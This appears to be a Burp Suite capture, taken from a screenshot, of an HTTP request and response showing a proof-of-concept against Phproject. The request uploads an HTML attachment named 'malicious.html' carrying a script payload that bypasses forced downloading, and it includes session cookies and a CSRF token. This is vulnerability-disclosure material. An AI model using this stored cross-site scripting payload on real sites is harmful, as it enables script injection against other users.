 Request
Pretty Raw Hex \n
1 POST /issues/upload HTTP/2
2 Host: demo.phproject.org
3 Cookie: XSRF-TOKEN=8bbf842d9347f378831f651329c39a95da2618b3f5cc4c46ffe0a83089262867;
phproj_token=49faad8881627a721c0bffeed82300e40157d623847e8ffdd88fb27c543161a6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------247622988642334916773992390609
9 Content-Length: 840
10 Origin: https://demo.phproject.org
11 Referer: https://demo.phproject.org/issues/2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------247622988642334916773992390609
20 Content-Disposition: form-data; name="csrf-token"
21
22 8bbf842d9347f378831f651329c39a95da2618b3f5cc4c46ffe0a83089262867
23 -----------------------------247622988642334916773992390609
24 Content-Disposition: form-data; name="issue_id"
25
26 2
27 -----------------------------247622988642334916773992390609
28 Content-Disposition: form-data; name="attachment"; filename="malicious.html"
29 Content-Type: text/html
30
31 <html><h1>Bypass force downloading files</h1><script>alert(document.domain)</script></html>
32 -----------------------------247622988642334916773992390609
33 Content-Disposition: form-data; name="text"
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Fri, 18 Mar 2022 04:39:57 GMT
3 Content-Type: text/html; charset=UTF-8
4 Location: https://demo.phproject.org/issues/2
5 X-Powered-By: Phproject
6 X-Frame-Options: SAMEORIGIN
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Pragma: no-cache
10 Cache-Control: no-cache, no-store, must-revalidate
11 Expires: Thu, 01 Jan 1970 00:00:00 +0000
12 Cf-Cache-Status: DYNAMIC
13 Expect-Ct: max-age=604800,
report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
14 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=p9soqIGhX
shBitSoOHYD%2BntokaiEsBF5etl12aulilR23qGW4xCsn6lTCLPrj84F%2BG%2Bs1X7dmycNbKu
0FaZhJfAC7zPUYra%2FX6%2BNTE%2BQA%3D"}],"group":"cf-nel","max_age":604800}
15 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
16 Server: cloudflare
17 Cf-Ray: 6edb4999088b4912-SIN
18 Alt-Svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
19
20